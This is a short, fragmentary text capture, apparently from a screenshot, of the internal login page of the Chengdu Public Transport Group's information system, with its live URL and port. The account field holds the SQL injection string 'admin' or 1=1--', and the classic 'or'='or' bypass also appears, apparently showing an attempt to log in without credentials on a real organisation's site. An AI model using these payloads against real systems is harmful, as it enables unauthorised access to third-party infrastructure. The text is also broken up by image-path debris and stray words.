 http://www.cdgjbus.com:8802/WebSite/Login.aspx
'or'='or' Search 31ºC Login E-mail Notifier You Tube [297]
成都公交集团
内部信息查询
帐 号: admin' or 1=1--
密 码: ●●●●●●●
验证码: su7f SU7F
进入系统 退出系统